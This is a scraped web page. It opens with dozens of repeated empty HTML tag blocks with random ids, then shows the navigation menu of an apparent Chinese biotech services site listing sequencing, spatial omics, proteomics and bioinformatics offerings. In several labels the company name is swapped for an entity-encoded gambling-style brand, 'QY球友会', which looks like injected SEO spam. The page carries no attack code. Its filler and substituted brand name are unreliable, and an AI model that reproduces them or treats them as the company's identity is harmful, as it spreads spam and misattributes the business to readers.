<th></th><tr class='Q75km'></tr><p id='D0l6H'><td id='xmnmO'><p class='ajVoc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='bwNRy'><p id='4tD1G'><span id='jHJD1'></span></p></pre>
<td id='oVlXm'></td><pre class='uc5de'></pre>
<th></th><tr class='DTqFJ'></tr><p id='ikv9G'><td id='tsnVt'><p class='jGvzy'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='ZNTwA'><p id='p99bR'><span id='0BJN6'></span></p></pre>
<td id='kd9qx'></td><pre class='0mK7G'></pre>
<th></th><tr class='6HAEd'></tr><p id='YRFPo'><td id='105ft'><p class='kltqH'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='3TK1j'><p id='gHecy'><span id='NcXZE'></span></p></pre>
<td id='RIE94'></td><pre class='r75ye'></pre>
<th></th><tr class='kj48m'></tr><p id='X3uyO'><td id='l8Jv8'><p class='qNCqL'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='XmfKL'><p id='MRvxp'><span id='6ZmV9'></span></p></pre>
<td id='7OgZK'></td><pre class='URyks'></pre>
<th></th><tr class='U9jbM'></tr><p id='ODOWq'><td id='9dtvK'><p class='gH7jS'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='wUXwa'><p id='MGNP2'><span id='fY5r2'></span></p></pre>
<td id='NHtVK'></td><pre class='ClzE0'></pre>
<th></th><tr class='3vVpE'></tr><p id='nVpB6'><td id='0kWba'><p class='i196k'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='kjbE7'><p id='InlIq'><span id='lvtwh'></span></p></pre>
<td id='qVylN'></td><pre class='uJCv2'></pre>
<th></th><tr class='DVsUC'></tr><p id='MmEtZ'><td id='Ttqs6'><p class='aJQlT'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='O2z5T'><p id='xBXr1'><span id='LQQND'></span></p></pre>
<td id='X5AfN'></td><pre class='010Gx'></pre>
<th></th><tr class='7EgpN'></tr><p id='V3qLm'><td id='Lvybf'><p class='kymDo'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='dNNYh'><p id='fiLIU'><span id='Y33GW'></span></p></pre>
<td id='3vIOe'></td><pre class='SzeB3'></pre>
<th></th><tr class='CGzaD'></tr><p id='KOFsu'><td id='t2rhI'><p class='NrS2y'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='TC3om'><p id='Y1IzG'><span id='NJm7P'></span></p></pre>
<td id='ISKej'></td><pre class='jwKlD'></pre>
<th></th><tr class='beAgB'></tr><p id='BQnci'><td id='0OkYO'><p class='UfgWR'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='TOuC0'><p id='5QORo'><span id='w2QVk'></span></p></pre>
<td id='UAC8e'></td><pre class='7vjXP'></pre>
<th></th><tr class='5IWAz'></tr><p id='eqYET'><td id='wT8hH'><p class='VcFYW'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='i9zO5'><p id='tNiRU'><span id='xFGWe'></span></p></pre>
<td id='w5nsk'></td><pre class='fdlbX'></pre>
<th></th><tr class='aCvAt'></tr><p id='41vaH'><td id='7iiFg'><p class='BigUw'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='2nlck'><p id='1YnOR'><span id='fWy15'></span></p></pre>
<td id='1rRy1'></td><pre class='HkGph'></pre>
<th></th><tr class='nWSmS'></tr><p id='77BP7'><td id='XrspC'><p class='fMRtC'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='kUrLp'><p id='jAS4Y'><span id='RR658'></span></p></pre>
<td id='egb6U'></td><pre class='ivS5h'></pre>
<th></th><tr class='J0B6V'></tr><p id='6DmX8'><td id='CEg7J'><p class='GnH1p'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='fwxsy'><p id='9KVIt'><span id='YbxEQ'></span></p></pre>
<td id='j0Xi4'></td><pre class='oEh8E'></pre>
<th></th><tr class='K0evo'></tr><p id='6X2Pb'><td id='mLiHW'><p class='uRNEi'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='AgMqA'><p id='GAz8a'><span id='LoAYY'></span></p></pre>
<td id='9FAux'></td><pre class='bkSCD'></pre>
<th></th><tr class='I1pvJ'></tr><p id='H1NYd'><td id='DwY6R'><p class='Ey5Oz'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='9kuTX'><p id='Yqtgh'><span id='qykX2'></span></p></pre>
<td id='QkdyD'></td><pre class='VLMUu'></pre>
<th></th><tr class='MREM3'></tr><p id='NpecE'><td id='xFGHV'><p class='qGGRW'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='emada'><p id='tuGkO'><span id='wIKyl'></span></p></pre>
<td id='gVQnE'></td><pre class='buhsE'></pre>
<th></th><tr class='lOFMn'></tr><p id='oe68q'><td id='zRBMJ'><p class='sT4yh'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Y6iwO'><p id='EZsmV'><span id='TfSJZ'></span></p></pre>
<td id='PZ47A'></td><pre class='sNMhW'></pre>
<th></th><tr class='zueOm'></tr><p id='rBTkP'><td id='pGj9S'><p class='yWSlG'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='u93W4'><p id='CZ78Z'><span id='ltaKp'></span></p></pre>
<td id='kVNaE'></td><pre class='svH4J'></pre>
<th></th><tr class='iQ6ob'></tr><p id='F5ALB'><td id='ACrUT'><p class='BEVuE'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='7GISI'><p id='NiRRn'><span id='9B9mV'></span></p></pre>
<td id='W5S6u'></td><pre class='q3yiZ'></pre>
<th></th><tr class='RD3qc'></tr><p id='YKmzN'><td id='MhmPy'><p class='xmSyD'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='9De08'><p id='HWZan'><span id='diA42'></span></p></pre>
<td id='jpBPz'></td><pre class='yoJJj'></pre>
<th></th><tr class='OSdG7'></tr><p id='dkaP1'><td id='ny4tF'><p class='cUmlJ'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='DRsXp'><p id='hVd9e'><span id='U5F1s'></span></p></pre>
<td id='YStdj'></td><pre class='4hUdN'></pre>
<th></th><tr class='Uwhkw'></tr><p id='Ncx0P'><td id='8zprZ'><p class='rgbKf'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='t4caQ'><p id='tBibQ'><span id='w7pkE'></span></p></pre>
<td id='UO4MB'></td><pre class='RGFlv'></pre>
<th></th><tr class='yDbo2'></tr><p id='Wgk8u'><td id='2thDd'><p class='m4vss'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='bkeWe'><p id='Nnzjx'><span id='Wx2Or'></span></p></pre>
<td id='1z5j5'></td><pre class='pVr1M'></pre>
<th></th><tr class='BGzJo'></tr><p id='Xlm3u'><td id='oyojo'><p class='IRbJH'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='ECClm'><p id='X0lyd'><span id='p3okN'></span></p></pre>
<td id='hX16J'></td><pre class='Lk9ud'></pre>
<th></th><tr class='BkU6v'></tr><p id='IUSsi'><td id='9dowA'><p class='Y0YZe'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='wkeGg'><p id='U2g07'><span id='uDhiV'></span></p></pre>
<td id='MppcE'></td><pre class='Ek6bO'></pre>
<th></th><tr class='dJDEV'></tr><p id='LwjpR'><td id='rfoZK'><p class='ROSwY'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='F7gLY'><p id='JTVuJ'><span id='moc2d'></span></p></pre>
<td id='lxMnv'></td><pre class='8t2AD'></pre>
<th></th><tr class='HaACW'></tr><p id='1BJnj'><td id='hD3Pm'><p class='2KYQF'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='dcwVz'><p id='ucFa1'><span id='lePhq'></span></p></pre>
<td id='IttHT'></td><pre class='UPZS7'></pre>
<th></th><tr class='SE7bD'></tr><p id='xFl6A'><td id='EOPcC'><p class='X6Ix9'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='cXUzO'><p id='Irq7U'><span id='xnOZR'></span></p></pre>
<td id='ZgDHC'></td><pre class='Q3TRW'></pre>
<th></th><tr class='4Oqf6'></tr><p id='YgBU4'><td id='5TGw6'><p class='foplc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='raZvM'><p id='RBb5r'><span id='kedNU'></span></p></pre>
<td id='5ala6'></td><pre class='rV47W'></pre>
<th></th><tr class='fJhMw'></tr><p id='CNIOF'><td id='4Y5Cn'><p class='xfGCT'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='1Q4Ma'><p id='ecopV'><span id='Fg4IG'></span></p></pre>
<td id='iuyHZ'></td><pre class='GFyh1'></pre>
<th></th><tr class='fgSWI'></tr><p id='loBm7'><td id='zPELs'><p class='zys40'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='X5w6f'><p id='cQ0Mm'><span id='urVV5'></span></p></pre>
<td id='9uBRJ'></td><pre class='qOQMh'></pre>
<th></th><tr class='CZWpA'></tr><p id='imEid'><td id='lTWRG'><p class='FpYaL'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='h4TRt'><p id='e8LuT'><span id='ioUYM'></span></p></pre>
<td id='m5Tle'></td><pre class='iWNST'></pre>
<th></th><tr class='pHUld'></tr><p id='aZPa0'><td id='Jgf7v'><p class='kLky5'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='809et'><p id='KFM7D'><span id='vpb8e'></span></p></pre>
<td id='HnzqS'></td><pre class='sITZd'></pre>
<th></th><tr class='fYX14'></tr><p id='HMoXW'><td id='pJP2D'><p class='FmTGO'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='tfh3Y'><p id='8l4QL'><span id='ypibo'></span></p></pre>
<td id='VSWd7'></td><pre class='SanlY'></pre>
<th></th><tr class='8HIXn'></tr><p id='fZmlT'><td id='aR6b7'><p class='vTIlx'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='0AONR'><p id='WAPK6'><span id='s27d2'></span></p></pre>
<td id='zMfDG'></td><pre class='Jc8ro'></pre>
<th></th><tr class='eWVgK'></tr><p id='0CcXY'><td id='G45gA'><p class='PjMpA'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='iV2jG'><p id='SNfPY'><span id='7CwzM'></span></p></pre>
<td id='0OIa6'></td><pre class='1Ziou'></pre>
<th></th><tr class='FR0c1'></tr><p id='zAS1f'><td id='t6LK2'><p class='wxx02'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='dHFDA'><p id='bKLuK'><span id='sNNZa'></span></p></pre>
<td id='aNcYy'></td><pre class='GUFtt'></pre>
<th></th><tr class='ec9iJ'></tr><p id='DCiwq'><td id='9mFMZ'><p class='ZZyqX'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='QrWJ1'><p id='SuILv'><span id='tbmkv'></span></p></pre>
<td id='9LCUh'></td><pre class='1EqIc'></pre>
<th></th><tr class='Yiz0I'></tr><p id='RwoFN'><td id='Xqzs2'><p class='i5Ha8'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='80vq2'><p id='nwNj8'><span id='lanHb'></span></p></pre>
<td id='K6IcO'></td><pre class='7WQHI'></pre>
<th></th><tr class='Rmk40'></tr><p id='68pKf'><td id='ZWiiv'><p class='uTfIB'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Wc3qq'><p id='nvEwa'><span id='ksYSj'></span></p></pre>
<td id='bmTjb'></td><pre class='oVNCm'></pre>
<th></th><tr class='XWARt'></tr><p id='nRhfW'><td id='Pu4MW'><p class='KC4K5'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='G9A0u'><p id='i06Hm'><span id='bzAdD'></span></p></pre>
<td id='B6XcX'></td><pre class='DlS7E'></pre>
<th></th><tr class='RshxA'></tr><p id='W2cHQ'><td id='ZvAwl'><p class='oVJ3U'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='p41jv'><p id='OO1XB'><span id='upDFN'></span></p></pre>
<td id='13IhA'></td><pre class='jw3wN'></pre>
<th></th><tr class='fEB2J'></tr><p id='RLZlo'><td id='XC8cW'><p class='hapfv'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='K26Tu'><p id='wnCBL'><span id='3aDFp'></span></p></pre>
<td id='jn0nU'></td><pre class='TzsqZ'></pre>
<th></th><tr class='y5Fut'></tr><p id='igXbd'><td id='nJRGn'><p class='EixKv'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='W9CXM'><p id='4bbvL'><span id='kJP47'></span></p></pre>
<td id='BShiC'></td><pre class='VnCBc'></pre>
<th></th><tr class='KGCap'></tr><p id='LbR5d'><td id='zBSSz'><p class='hfCz4'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='O4XKV'><p id='WapiJ'><span id='IGaUb'></span></p></pre>
<td id='xIafa'></td><pre class='i2U1G'></pre>
<th></th><tr class='00zSu'></tr><p id='QVdIy'><td id='QS2pD'><p class='LWJuE'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='4B8Qb'><p id='IewyU'><span id='Wj8dV'></span></p></pre>
<td id='WLGX4'></td><pre class='XDBwv'></pre>
<th></th><tr class='PQVMz'></tr><p id='vszvN'><td id='IcSQV'><p class='MzOXL'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='HUYEQ'><p id='aqVBR'><span id='A0Kvw'></span></p></pre>
<td id='2tT0y'></td><pre class='ETMAn'></pre>
<th></th><tr class='U3Zbq'></tr><p id='yYNUY'><td id='53q7z'><p class='fG9Nn'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='IBxu5'><p id='sPPzh'><span id='Xixr6'></span></p></pre>
<td id='hATkt'></td><pre class='Lv1HB'></pre>
<th></th><tr class='9cXJs'></tr><p id='8V9nO'><td id='tFFh9'><p class='TjoMa'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='WF0ar'><p id='PWXuL'><span id='mLZ36'></span></p></pre>
<td id='q2fgk'></td><pre class='bjjMM'></pre>
<th></th><tr class='M6MmK'></tr><p id='CgnGO'><td id='DdXsN'><p class='l9OMC'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='RPMlR'><p id='2diC0'><span id='NvwxP'></span></p></pre>
<td id='TjKUj'></td><pre class='fxtnC'></pre>
<th></th><tr class='neXC0'></tr><p id='cEHk6'><td id='8tAES'><p class='y9UGb'><span id=dfe_s'></span></p></td></p><tr></tr>
</div>
<header id="index-header" class="header-wrapper warp absolute">
    <div   date-time="1757472602"   dir="hkqqvj" class="header-content">
        <div   date-time="1757472602"   dir="oemkdz" class="main-header"><a href="//whmkkj.cn" class="logo-wrapper"></a>
            <nav role="navigation" class="main-nav">
                <ul class="main-nav-list">
                    <li class="main-nav-item"><a class="main-nav-link"
                                                 href="//whmkkj.cn" target="_self">首页</a></li>
                                                                                            <li class="main-nav-item-1 sample">
                                <em><a class="main-nav-link" href="//whmkkj.cn/products"
                                       target="_self">科研服务</a></em>
                                <div   date-time="1757472602"   dir="xjylor" class="sub">
                                    <div   date-time="1757472602"   dir="jnjwpm" class="auto clearfix">
                                                                                    <div   date-time="1757472602"   dir="vejtsc" class="list list-row-2 clearfix">
                                                <h2 class="dot"><a href="//whmkkj.cn/products#8"
                                                                   title="单细胞">单细胞</a></h2>
                                                                                                    <dl>
                                                                                                                                                                                    <dd><a href="//whmkkj.cn/products/491"
                                                                       title="单细胞全基因组甲基化测序（scWGBS）">单细胞全基因组甲基化测序（scWGBS）</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/6159"
                                                                       title="单细胞核 RNA 测序">单细胞核 RNA 测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/3099"
                                                                       title="单细胞 ATAC 测序">单细胞 ATAC 测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/1128"
                                                                       title="单细胞 TCR/BCR 测序">单细胞 TCR/BCR 测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/8005"
                                                                       title="单细胞全长转录本测序">单细胞全长转录本测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/9351"
                                                                       title="Flex | 单细胞基因表达">Flex | 单细胞基因表达</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/9348"
                                                                       title="10x | 单细胞 RNA 测序">10x | 单细胞 RNA 测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/9349"
                                                                       title="BD | 单细胞 RNA 测序">BD | 单细胞 RNA 测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </dl>
                                                                                                                                                    <span class="main-nav-link-more"><a
                                                                href="//whmkkj.cn/products#8">查看更多 ></a></span>
                                                                                            </div>
                                                                                    <div   date-time="1757472602"   dir="ecqqoh" class="list list-row-2 clearfix">
                                                <h2 class="dot"><a href="//whmkkj.cn/products#43"
                                                                   title="空间组学">空间组学</a></h2>
                                                                                                    <dl>
                                                                                                                                                                                    <dd><a href="//whmkkj.cn/products/9938"
                                                                       title="FF 样本 | 时空转录组 FF V1.3">FF 样本 | 时空转录组 FF V1.3</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/9352"
                                                                       title="Visium HD | 空间基因表达">Visium HD | 空间基因表达</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/7233"
                                                                       title="FFPE 样本 | 空间转录组测序">FFPE 样本 | 空间转录组测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/1129"
                                                                       title="冰冻样本 | 空间转录组测序">冰冻样本 | 空间转录组测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/8498"
                                                                       title="亚细胞空间 |Xenium 原位分析">亚细胞空间 |Xenium 原位分析</a>
                                                                </dd>
                                                                                                                                                                        </dl>
                                                                                                                                            </div>
                                                                                    <div   date-time="1757472602"   dir="rxirii" class="list list-row-2 clearfix">
                                                <h2 class="dot"><a href="//whmkkj.cn/products#41"
                                                                   title="基因组">基因组</a></h2>
                                                                                                    <dl>
                                                                                                                                                                                    <dd><a href="//whmkkj.cn/products/8594"
                                                                       title="CRISPR">CRISPR</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/7506"
                                                                       title="甲基化测序（EM-seq）">甲基化测序（EM-seq）</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/7101"
                                                                       title="&#81;&#89;&#29699;&#21451;&#20250;生物全外显子测序">&#81;&#89;&#29699;&#21451;&#20250;生物全外显子测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/8358"
                                                                       title="Illumina 甲基化芯片（935K）">Illumina 甲基化芯片（935K）</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/335"
                                                                       title="全基因组重测序">全基因组重测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/355"
                                                                       title="Agilent 甲基化捕获测序（MC-seq）">Agilent 甲基化捕获测序（MC-seq）</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/336"
                                                                       title="全外显子组测序">全外显子组测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/8091"
                                                                       title="焦磷酸测序">焦磷酸测序</a>
                                                                </dd>
                                                                                                                                                                        </dl>
                                                                                                                                                    <span class="main-nav-link-more"><a
                                                                href="//whmkkj.cn/products#41">查看更多 ></a></span>
                                                                                            </div>
                                                                                    <div   date-time="1757472602"   dir="pahbnl" class="list list-row-2 clearfix">
                                                <h2 class="dot"><a href="//whmkkj.cn/products#42"
                                                                   title="转录组">转录组</a></h2>
                                                                                                    <dl>
                                                                                                                                                                                    <dd><a href="//whmkkj.cn/products/8601"
                                                                       title="CRISPR">CRISPR</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/343"
                                                                       title="原核转录组测序">原核转录组测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/342"
                                                                       title="真核转录组测序">真核转录组测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/339"
                                                                       title="small RNA 测序">small RNA 测序</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/337"
                                                                       title="全转录组测序">全转录组测序</a>
                                                                </dd>
                                                                                                                                                                        </dl>
                                                                                                                                            </div>
                                                                                    <div   date-time="1757472602"   dir="zoderh" class="list list-row-2 clearfix">
                                                <h2 class="dot"><a href="//whmkkj.cn/products#46"
                                                                   title="蛋白质组">蛋白质组</a></h2>
                                                                                                    <dl>
                                                                                                                                                                                    <dd><a href="//whmkkj.cn/products/9966"
                                                                       title="基于全基因组的人细胞表面蛋白互作筛选服务">基于全基因组的人细胞表面蛋白互作筛选服务</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/7301"
                                                                       title="Olink 蛋白组学">Olink 蛋白组学</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/7513"
                                                                       title="Olink Target 96 panel + mRNA-seq">Olink Target 96 panel + mRNA-seq</a>
                                                                </dd>
                                                                                                                                                                        </dl>
                                                                                                                                            </div>
                                                                                    <div   date-time="1757472602"   dir="rmaqgy" class="list list-row-2 clearfix">
                                                <h2 class="dot"><a href="//whmkkj.cn/products#45"
                                                                   title="生信分析">生信分析</a></h2>
                                                                                                    <dl>
                                                                                                                                                                                    <dd><a href="//whmkkj.cn/products/9383"
                                                                       title="生信分析 - 综合">生信分析 - 综合</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/385"
                                                                       title="转录因子分析及网络构建">转录因子分析及网络构建</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/384"
                                                                       title="基因相互作用网络图">基因相互作用网络图</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/383"
                                                                       title="共表达网络图">共表达网络图</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/382"
                                                                       title="WGCNA">WGCNA</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/381"
                                                                       title="microRNA 与靶基因网络图">microRNA 与靶基因网络图</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/380"
                                                                       title="microRNA-GO-network">microRNA-GO-network</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/379"
                                                                       title="microRNA-pathway-network">microRNA-pathway-network</a>
                                                                </dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </dl>
                                                                                                                                                    <span class="main-nav-link-more"><a
                                                                href="//whmkkj.cn/products#45">查看更多 ></a></span>
                                                                                            </div>
                                                                                    <div   date-time="1757472602"   dir="sblhth" class="list list-row-2 clearfix">
                                                <h2 class="dot"><a href="//whmkkj.cn/products#47"
                                                                   title="科学试剂">科学试剂</a></h2>
                                                                                                    <dl>
                                                                                                                                                                                    <dd><a href="//whmkkj.cn/products/9444"
                                                                       title="[综合] 科学试剂">[综合] 科学试剂</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/7112"
                                                                       title="[BioYou 品牌] 产品系列">[BioYou 品牌] 产品系列</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/7111"
                                                                       title="[Agilent 品牌] 产品系列">[Agilent 品牌] 产品系列</a>
                                                                </dd>
                                                                                                                                                                                                                                                <dd><a href="//whmkkj.cn/products/6236"
                                                                       title="[Tobitec 品牌] 产品系列">[Tobitec 品牌] 产品系列</a>
                                                                </dd>
                                                                                                                                                                        </dl>
                                                                                                                                            </div>
                                                                                    <div   date-time="1757472602"   dir="lbyskt" class="list list-row-2 clearfix">
                                                <h2 class="dot"><a href="//whmkkj.cn/products#44"
                                                                   title="科研仪器">科研仪器</a></h2>
                                                                                                    <dl>
                                                                                                                                                                                    <dd><a href="//whmkkj.cn/products/9354"
                                                                       title="科研仪器">科研仪器</a>
                                                                </dd>
                                                                                                                                                                        </dl>
                                                                                                                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                                                            <li class="main-nav-item sample">
                                <em><a class="main-nav-link" href="//whmkkj.cn/products/9350"
                                       target="_self">科学试剂</a></em>
                                <ul class="nav-sample-list-02">
                                                                    </ul>
                            </li>
                                                                                        <li class="main-nav-item sample">
                                <em><a class="main-nav-link" href="//whmkkj.cn/platforms"
                                       target="_self">技术平台</a></em>
                                <ul class="nav-sample-list-02">
                                                                            <li class="nav-sample-item-02 hairline"><a
                                                    href="//whmkkj.cn/platforms/10"
                                                    title="单细胞测序平台"
                                                    class="nav-sample-link-02"><p
                                                        class="nav-sample-name">单细胞测序平台</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a
                                                    href="//whmkkj.cn/platforms/5484"
                                                    title="空间转录组测序平台"
                                                    class="nav-sample-link-02"><p
                                                        class="nav-sample-name">空间转录组测序平台</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a
                                                    href="//whmkkj.cn/platforms/13"
                                                    title="Olink 蛋白平台"
                                                    class="nav-sample-link-02"><p
                                                        class="nav-sample-name">Olink 蛋白平台</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a
                                                    href="//whmkkj.cn/platforms/1"
                                                    title="新一代测序平台"
                                                    class="nav-sample-link-02"><p
                                                        class="nav-sample-name">新一代测序平台</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a
                                                    href="//whmkkj.cn/platforms/2"
                                                    title="微阵列芯片平台"
                                                    class="nav-sample-link-02"><p
                                                        class="nav-sample-name">微阵列芯片平台</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a
                                                    href="//whmkkj.cn/platforms/11"
                                                    title="生物标志物平台"
                                                    class="nav-sample-link-02"><p
                                                        class="nav-sample-name">生物标志物平台</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a
                                                    href="//whmkkj.cn/platforms/12"
                                                    title="分子检测平台"
                                                    class="nav-sample-link-02"><p
                                                        class="nav-sample-name">分子检测平台</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a
                                                    href="//whmkkj.cn/platforms/9"
                                                    title="生物样品分析平台"
                                                    class="nav-sample-link-02"><p
                                                        class="nav-sample-name">生物样品分析平台</p>
                                            </a></li>
                                                                    </ul>
                            </li>
                                                                                            <li class="main-nav-item sample">
                                <em><a class="main-nav-link" href="//whmkkj.cn/resources"
                                       target="_self">&#81;&#89;&#29699;&#21451;&#20250;学院</a></em>
                                <ul class="nav-sample-list-02">
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/courses"
                                                                                   title="&#81;&#89;&#29699;&#21451;&#20250;课堂"
                                                                                   class="nav-sample-link-02"><p
                                                        class="nav-sample-name">&#81;&#89;&#29699;&#21451;&#20250;课堂</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/articles"
                                                                                   title="科研动态"
                                                                                   class="nav-sample-link-02"><p
                                                        class="nav-sample-name">科研动态</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/documents"
                                                                                   title="应用文献"
                                                                                   class="nav-sample-link-02"><p
                                                        class="nav-sample-name">应用文献</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/tools"
                                                                                   title="分析工具"
                                                                                   class="nav-sample-link-02"><p
                                                        class="nav-sample-name">分析工具</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/downloads"
                                                                                   title="资料下载"
                                                                                   class="nav-sample-link-02"><p
                                                        class="nav-sample-name">资料下载</p>
                                            </a></li>
                                                                    </ul>
                            </li>
                                                                                        <li class="main-nav-item sample">
                                <em><a class="main-nav-link" href="//whmkkj.cn/activity"
                                       target="_self">市场活动</a></em>
                                <ul class="nav-sample-list-02">
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/news"
                                                                                   title="市场动态"
                                                                                   class="nav-sample-link-02"><p
                                                        class="nav-sample-name">市场动态</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/promotions"
                                                                                   title="促销活动"
                                                                                   class="nav-sample-link-02"><p
                                                        class="nav-sample-name">促销活动</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/meetings"
                                                                                   title="会务活动"
                                                                                   class="nav-sample-link-02"><p
                                                        class="nav-sample-name">会务活动</p>
                                            </a></li>
                                                                    </ul>
                            </li>
                                                                                        <li class="main-nav-item sample">
                                <em><a class="main-nav-link" href="//whmkkj.cn/about"
                                       target="_self">&#81;&#89;&#29699;&#21451;&#20250;生物</a></em>
                                <ul class="nav-sample-list-02">
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/company"
                                                                                   title="&#81;&#89;&#29699;&#21451;&#20250;简介"
                                                                                   class="nav-sample-link-02"><p
